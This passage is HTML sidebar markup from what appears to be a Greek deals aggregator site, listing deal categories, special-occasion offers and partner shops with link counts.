                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
